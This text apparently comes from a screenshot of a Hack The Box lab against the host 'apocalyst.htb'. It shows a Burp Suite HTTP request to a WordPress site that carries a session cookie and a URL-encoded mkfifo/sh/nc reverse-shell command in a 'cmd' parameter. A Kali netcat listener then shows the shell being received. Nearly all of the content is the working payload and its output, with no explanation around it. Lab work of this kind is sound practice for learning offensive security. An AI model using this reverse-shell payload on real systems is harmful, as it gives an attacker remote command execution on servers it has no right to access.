 Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: apocalyst.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_fe82fc3c604d57765e9ee2edc912ea2d=
falaraki%7C1592491408%7C4It0qyJbSSxDMzs8QgRiwXs3D504e4nAuePG4bjteLP%7C69a1d74c4f0d85449075870402e6e060f38cb193a7fb26b2
589cb39af2562141; wp-settings-time-1=1592318790
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 88
12
13 cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.119+443+>/tmp/f
root@Kali: ~/hackthebox/apocalyst
root@Kali: ~/hackthebox/apocalyst
root@Kali:~/hackthebox/apocalyst# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.46.
Ncat: Connection from 10.10.10.46:33438.
/bin/sh: 0: can't access tty; job control turned off
$